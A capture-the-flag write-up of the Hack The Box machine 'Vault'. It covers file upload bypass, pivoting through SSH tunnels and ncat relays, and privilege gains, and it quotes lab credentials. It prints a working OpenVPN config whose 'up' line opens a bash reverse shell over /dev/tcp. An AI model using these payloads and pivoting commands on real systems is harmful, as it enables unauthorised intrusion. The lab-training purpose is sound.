Hack The Box - Vault
Hack The Box - Vault
Quick Summary
Hey guys today Vault retired and here is my write-up about it. Vault was a fun box and it’s absolutely one of my favorites. Starting with an insecure file upload functionality to escaping from a host to another and getting a reverse shell with an openvpn config , Every step was very nice. It’s rated as medium , it’s a linux box and its ip is 10.10.10.109 I added it to /etc/hosts as vault.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC vault.htb

Only two ports are open : 80 running http and 22 running ssh. As always we will check http.
HTTP Initial Enumeration
The main page is just displaying this message :

Welcome to the Slowdaddy web interface

We specialise in providing financial orginisations with strong web and database solutions and we promise to keep your customers financial data safe.

We are proud to announce our first client: Sparklays (Sparklays.com still under construction)
I ran gobuster but didn’t get anything , so I looked at the message again and noticed this line : We are proud to announce our first client: Sparklays (Sparklays.com still under construction). So I went to /sparklays and got a 403 response.

So now we know that this directory exists and we can enumerate the sub directories of it , so I ran gobuster again and got these results :
=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://vault.htb/sparklays/
[+] Threads      : 100
[+] Wordlist     : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 2m0s
=====================================================
2019/04/05 14:55:32 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin.php (Status: 200)
/design (Status: 301)
/admin.php sounds interesting. But in fact it’s useless.
/admin.php :

It asks for authentication , I tried test:test and got nothing. It didn’t print anything :

And I also noticed that it’s sending the login data through GET parameters which is rarely used. Also checked the source of the page and there was nothing important so most likely this is just a rabbit hole and trying to bypass this login is a waste of time.
/design :

Design gave us a 403 response , I ran gobuster one more time and got these results :
=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://vault.htb/sparklays/design/
[+] Threads      : 100
[+] Wordlist     : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 2m0s
=====================================================
2019/04/05 15:03:20 Starting gobuster
=====================================================
/.htaccess (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/uploads (Status: 301)
So I checked /uploads :

And it was also forbidden. But since there is a directory for uploads then there might be a page for uploading files lying around somewhere. I ran gobuster again and added the extensions php and html and got a new result : design.html
/design.html :

There’s a link titled Change Logo which takes us to this upload page :

Bypassing Restricted File Upload

I created a small php script to get a reverse shell :

And named it shell.php.
Tried to upload and as expected , it told us that this file type is not allowed :



We need to know what are the allowed file types , We will use Zap’s fuzzer and a file extenstions wordlist I got from seclists.
Intercept the request –> right click –> attack –> Fuzzer

By filtering the response body size we will notice that all the responses are 519 bytes except the response of .php5 which is 526 bytes. So it allows files with extension .php5 to be uploaded.
Since the request has already been sent then the php shell is on the server now , Let’s excute it :



There are two users on the box alex and dave , user flag is not on the box. On the desktop of dave there is a file called ssh which has ssh credentials :


Now we can get an ssh connection as dave instead of this reverse shell as www-data
dave : Dav3therav3123 :
Escaping from ubuntu to DNS , openvpn reverse shell , Getting user

Let’s take a look at the rest of the files on dave’s desktop :

No idea what to do with that key itscominghome so we will leave it for now. The other file is Servers :


We have another ip now : 192.168.122.5 , We need to scan it but unfortunately nmap is not on the box :

Alternatively we will use nc to scan the first 100 ports like this :
nc -zv 192.168.122.5 1-100
Port 80 is open and running http :

Port 22 is open and running ssh :
We need to take a look at http , but we can’t access that host directly , so we will set up an ssh tunnel to redirect port 80 to our local machine :
ssh -L 1234:192.168.122.4:80 dave@vault.htb

Now we can go to http://localhost:1234 and access that http service :

DNS configurator gives us a 404 response :

Vpn configurator allows us to create an ovpn file and execute it :

At this point I stopped and searched on that topic , because I didn’t know how to get a reverse shell from an ovpn file , and this article really helped.
We are going to listen on the first host (ubuntu) and use the ovpn configurator to get a reverse shell on the second host (DNS) , We need to know the ip address of ubuntu on that subnet, ifconfig :

ip : 192.168.122.1
Reverse shell payload :
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/9898 0>&1'"

I used nobind because as you can see there’s a note saying that nobind must be used. Let’s update the file and click on Test VPN then check our listener :

And we owned user !

SSH on DNS
In the /home directory of dave on DNS there’s a file called ssh which has ssh credentials :

So we can close that reverse shell and get an ssh connection on DNS as dave dave : dav3gerous567:
But we had root on DNS , now we are dave. We want to get root again. sudo -l tells us that dave can use sudo on any command :

So we can easily get root again by sudo su :

Auth.log Enumeration
By looking at Servers file again , which was on ubuntu
We notice that there’s a host called The Vault and its ip is not there , so probably we need to get to that host , but we need its ip first.
After a lot of enumeration I looked into auth.log and noticed that on the 2nd of September at 15:10:20 and 15:10:34 these commands were executed :
Part of the log :
Sep  2 15:08:55 DNS sudo: pam_unix(sudo:session): session closed for user root
Sep  2 15:09:01 DNS CRON[2459]: pam_unix(cron:session): session opened for user root by (uid=0)
Sep  2 15:09:01 DNS CRON[2459]: pam_unix(cron:session): session closed for user root
Sep  2 15:10:20 DNS sudo:     dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Sep  2 15:10:20 DNS sudo: pam_unix(sudo:session): session opened for user root by dave(uid=0)
Sep  2 15:10:34 DNS sudo:     dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
Sep  2 15:10:34 DNS sudo: pam_unix(sudo:session): session opened for user root by
dave(uid=0)
Sep  2 15:13:43 DNS sudo: pam_unix(sudo:session): session closed for user root

Commands :
/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
We have an ip (192.168.5.2) and we suspect that its the one we are looking for. I was using less to view the log so I searched for the ip to see if it was mentioned anywhere else :?192.168.5.2, And I found it here too :

Command :
/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444
On the same day at 15:07:51 That ip was scanned with nmap , and we notice --source-port=4444 , what’s that ?
Source Port , Escaping from DNS to vault
Let’s take that nmap command and run it again to see the results :

Port 987 is open and the service is unknown , Let’s run nmap one more time as a regular scan :
nmap -Pn 192.168.5.2

Port 53 and 4444 , both of them are closed. weird … where is port 987 ?
So what’s happening is , port 987 is only open when the source port is 4444. When two hosts communicate with each other through a certain protocol , there’s a source port and a destination port , the source port is the port which the request was sent from and this port is randomly generated , the destination port is the port where the request is sent to , and it doesn’t change. So for example when communicating through http , the client sends the request from a source port which is random , that request is sent to the destination port which in this case is port 80.
To be able to access port 987 we have to make sure that our source port is 4444. To do this we will use ncat and make it listen on port 2222 , then the service running on that port will be another ncat connection from port 4444 to port 987 on 192.168.5.2
ncat -l 2222 --sh-exec "ncat -p 4444 192.168.5.2 987"

We will get another ssh connection to DNS , then we will connect to port 2222 on localhost , but before connecting we need to know what’s the service. Unfortunately nmap can’t tell us because our connection is not direct.

So I guessed common services and it was ssh :

I tried dave as the username and dav3gerous567 as the password (same credentials for DNS) and it worked.
Decrypting root flag

In the /home directory of dave on vault there’s a file called root.txt.gpg :

Which is the root flag but gpg encrypted :

We need a key to decrypt the flag , remember the key we saw earlier on ubuntu ? We will copy the file to ubuntu to decrypt it , Easiest way to do it is to base64 encode it then copy the base64 data and decode it on ubuntu. But base64 was not installed on vault so I used base32 instead :


Now let’s decrypt it with the key : itscominghome :
gpg -d root.txt.gpg

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Curling
Next Hack The Box write-up : Hack The Box - RedCross